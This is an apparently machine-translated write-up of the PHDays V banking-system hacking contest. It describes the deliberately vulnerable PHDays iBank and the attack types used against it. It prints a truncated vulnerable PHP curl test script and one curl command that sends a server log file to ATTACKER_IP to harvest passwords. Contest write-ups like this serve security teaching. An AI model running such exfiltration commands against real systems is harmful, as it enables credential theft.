How PHDays V hacked the RB system

Within the framework of the Positive Hack Days V information security forum held in Moscow on May 26 and 27, a traditional competition for the security analysis of the Big Ku $ h RB systems was held . The competition took place in two stages: first, the participants were provided with copies of virtual machines containing vulnerable web services of RBS, similar to real systems. At the second stage, in one hour, the participants had to take advantage of the security problems found in the analysis of the image of the RB system and transfer money from the bank to their account.
This year, individual contests became part of CTF (more in our article on Habrahabr), and, along with the guests of the forum, CTF teams could participate in the competitions. The total number of participants in the competition was about 30 people, and the prize pool this year increased to 40 thousand rubles ( last year it was possible to “steal” 20 thousand).

Technical details
Specially for the “Big ku $ h” contest, the PHDays iBank RB system was developed containing vulnerabilities that are found in real banking systems. This time the system was divided into two parts - frontend and backend, providing the simplest RESTful API. Therefore, the participants needed to familiarize themselves with the protocol for the interaction of parts of the RBS.
As a rule, in RB systems, there are not “clumsy" security errors that allow for a direct attack with the introduction or execution of malicious code, but logical vulnerabilities (weak checks that lead to the leakage of important data). It is on them that emphasis is placed in the competitive system of RBS.
PHDays iBank included 7 combinations of vulnerabilities, for each combination there were 10 bank accounts of virtual users on which money was stored (the more complex the vulnerability, the more money there was in the account).
Participants could carry out the following attacks:
- bruteforce on the lists of the most popular passwords available on the Web;
- hacking accounts with connected two-factor authorization (bypass checks);
- exploitation of vulnerabilities in password reset algorithms;
- interaction with the test script used to control the functionality of the backend API (bypassing access checks, reading arbitrary files);
- bypassing the protection of the deferred payment mechanism (this attack could also be used to steal money from the accounts of other contestants).
Several vulnerabilities in the system
The test script contained the following code:
$_GET['url'],
CURLOPT_URL => $url,
CURLOPT_HEADER => false,
CURLOPT_RETURNTRANSFER => true,
]);
if (!empty($_GET['params'])) {
curl_setopt_array($ch, [
CURLOPT_POST => true,
CURLOPT_POSTFIELDS => $_GET['params']
]);
}
var_dump(curl_exec($ch));
curl_close($ch);
Hostname validation can be bypassed. Knowing about the possibility of transferring files and using the @ symbol in the parameter value, you can carry out the following attack:
curl -H 'Host: ibank.dev' 'http://SERVER_IP/api_test.php?url=http://ATTACKER_IP/¶ms\[a\]=@ /var/www/frontend/data/logs/mail.log'After receiving the contents of the log file of sent messages, the participant could find passwords for accounts that used the password recovery system in them.
To circumvent two-factor authentication, a vulnerability was used, which was recently written on Habré . During the contest, it turned out that not all participants were familiar with her, and therefore worked the old fashioned way, sorting out the possible values.

Battle progress

Participants could not only attack the RBS system to withdraw funds from the bank, but also attack each other's accounts, withdrawing money from them. This is the path that the members of the More Smoked Leet Chicken team, who won the competition, took. As a result, the winners managed to earn more than 15 thousand rubles.
Stas Povolotsky, who became the second, was able to steal more than 3200 rubles from the bank of the competition.
An interesting point: the RDot team, which took third place, managed to find and exploit the most of all vulnerabilities, however, it failed to protect the stolen money that was stolen from their account by the More Smoked Leet Chicken team.
Final standings:
Congratulations to the winners!
